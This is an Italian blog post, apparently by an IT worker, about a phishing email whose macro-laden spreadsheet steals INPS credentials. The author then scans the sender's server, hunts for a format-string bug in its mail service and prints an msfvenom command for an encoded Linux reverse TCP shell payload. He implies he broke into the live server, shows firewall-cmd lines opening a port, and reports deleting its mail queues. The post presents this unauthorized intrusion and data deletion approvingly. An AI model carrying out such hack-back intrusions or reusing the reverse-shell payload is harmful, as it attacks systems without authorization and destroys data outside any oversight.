



Oggi alle 6:17 AM un nostro cliente riceve la seguente mail completamente sgrammaticata proveniente da Grande <amico@prevociale.com> Firmata Vincenzo Damato.

Viene allegato un xls protetto da password che richiede delle credenziali di autenticazione a servizi online dell’ inps e le invia con delle macro in POST a un sever lamp.

Riceviamo come tutti decine di mail di spam/scam all’ anno na questa volta ho personalmente voluto andare un’pò più a fondo.



Cerco il provider che lo ospita e lo denuncio ad abuse ma non accade nulla, è la prima volta che denuncio e non so cosa mi aspettavo di ricevere, un “bravo” un “grazie adesso chiudiamo tutto” invece non succede nulla.





Decido di indagare, eseguo una scansione blanda sul server di provenienza e si tratta del classico server Linux, in questo caso Centos con una valanga di servizi esposti, certi sono pure abbastanza out of date.

Mi colpisce apache 2.2.15 abbastanza famoso per il reverse proxy exposure del 2011, mi sembra molto strano trovare in “produzione” un server cosi vecchio, recupero allora il core.c della versione operativa e della versione 2.2.34 e li analizzo per capire se esistono differenze sostanziali nelle risposte di una versione patchata, nel mio caso lo ho testato su una 2.2.15 patchata CVE-2017-9798 confrontato a una 2.2.34.

Faccio un veloce deploy di laboratorio e comincio a confrontare le riposte che risultano essere competamente differenti, lo stack pointer AP_CORE_DECLARE non risulta nemmeno esserci più.

Sono punto a capo o lo scammer è bravo e maschera il versioning dei servizi o lo scanner ha sbagliato a confrontare i fingerprint, raro ma può succedere. Abbandono quindi Apache.

cbdev cmail smtpd?? A quanto pare è un set di protocolli modulari dedicati allo scambio di internet exchange message, in sostanza un mailserver…non lo conoscevo…

Converto subito la macchina apache di test in docker->cmail e qui comincio a perderci qualche ora, tento la via degli shortwrites, leggo e poi scrivo su indirizzi di memoria arbitrari ma non ho controllo dei buffer perchè docker fa qualcosa di strano che non ho ancora compreso.

Con pmap cerco di creare una mappa logica ai servizi in ascolto in modo da isolare i buffer di memoria per ogni servizio, comincio a creare un socket che che invia strighe ricorsive al servizio dispatchd, controllo il comporamento dei buffer e confronto i byte scritti(inviati) con quelli letti(ricevuti) e non coincidono.

Sospetto un format string vulnerability in C capita che dei programmatori utilizzino printf(stringa) omettendo il %s quindi printf(“%s”,stringa) , entrambi i metodi funzionano ma se la stringa contiene un parametro di formato %x esadecimale in four-byte possiamo esaminare ripetutamente lo stack memory del processo che contiene la funzione.

Scrivo un piccolo tool per loggare e dimensionare gli indirizzi dei buffer per il processi di dispatchd e li salvo su un file di testo. Sublime Text e trovo una serie finita e ripetuta di 0x25, 0x30, 0x38, 0x78 (sono inversi causa little-endian). Questa serie fa parte della memoria del format string stesso e questo mi permette di passare in input direttamente il formato di stringa cosi a questo punto ho 1) indirizzi e dimensione dei buffer 2) l’indirizzo di memoria da scrivere per cambiare parametro di stringa e con un reverse tcp payload posso tentare un injection.

msfvenom -p linux/x86/shell_reverse_tcp LHOST=********* LPORT=6783 -e x86/shikata_ga_nai -b "\x78\x38\x30\x25\x08\x00\x08" -f cFino ad ora ho lavorato in ambiente di test e ora diventa complicato poter scrivere certe cose su un blog pubblico ma dopo circa mezz’ora:

# firewall-cmd --get-active-zones

# firewall-cmd --zone=public --add-port=1055/tcp --permanent



Il tizio utilizza un tool di analisi molto famoso e costoso “PowerMTA” di SparkPost.

Gli MTA attivi per scammare:



Ed a quanto pare ha una console di gestione:

Mi limito a dire che ho eliminato le queue su tutti i domini.





Ma la parte più divertente è questa, il furbo ha registrato la licenza PowerMTA sotto un account skype attivo. ( aa.bb.1 )

Non so ancora se scrivergli o lasciar perdere fatto sta che questi stanno truffando da mesi. 14 Luglio 2020 sito Inps